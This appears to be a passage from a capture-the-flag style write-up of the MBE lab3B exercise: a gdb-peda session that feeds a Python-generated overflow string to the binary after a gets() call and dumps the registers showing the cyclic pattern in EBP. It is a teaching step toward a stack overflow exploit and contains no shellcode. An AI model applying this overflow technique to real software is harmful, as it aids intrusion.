 gdb-peda$ b *0×08048a2a
Breakpoint 3 at 0×8048a2a
gdb-peda$ r < <(python -c 'print "A"*128 +"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0
Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A"')
Starting program: /root/Downloads/MBE_release/levels/lab03/lab3B < <(python -c 'print "A"*128 +"Aa0Aa1Aa2A
a3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A"')
[Attaching after process 10644 fork to child process 10647]
[New inferior 9 (process 10647)]
[Detaching after fork from parent process 10644]
[Inferior 8 (process 10644) detached]
just give me some shellcode, k
[Switching to process 10647]
child is exiting...
[registers]
EAX: 0×ffffd800 ('A' <repeats 129 times>, "a0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0A
c1Ac2Ac3"...)
EBX: 0×ffffd800 ('A' <repeats 129 times>, "a0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0A
c1Ac2Ac3"...)
ECX: 0×f7fb0580 → 0×fbad2088
EDX: 0×fbad2088
ESI: 0×f7fb0000 → 0×1e4d6c
EDI: 0×ffffd880 ("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8A
c9Ad0Ad1Ad2A")
EBP: 0×ffffd898 ("Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A")
ESP: 0×ffffd7e0 → 0×ffffd800 ('A' <repeats 129 times>, "a0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5A
b6Ab7Ab8Ab9Ac0Ac1Ac2Ac3"...)
EIP: 0×8048a2a (<main+155>: jmp 0×8048ae2 <main+339>)
EFLAGS: 0×246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[code]
0×8048a1e <main+143>: lea eax,[esp+0×20]
0×8048a22 <main+147>: mov DWORD PTR [esp],eax
0×8048a25 <main+150>: call 0×8048730 <gets@plt>
⇒ 0×8048a2a <main+155>: jmp 0×8048ae2 <main+339>
| 0×8048a2f <main+160>: lea eax,[esp+0×1c]
| 0×8048a33 <main+164>: mov DWORD PTR [esp],eax
| 0×8048a36 <main+167>: call 0×8048770 <wait@plt>
| 0×8048a3b <main+172>: mov eax,DWORD PTR [esp+0×1c]
|→ 0×8048ae2 <main+339>: mov eax,0×0
0×8048ae7 <main+344>: lea esp,[ebp-0×8]
0×8048aea <main+347>: pop ebx
0×8048aeb <main+348>: pop edi
JUMP is taken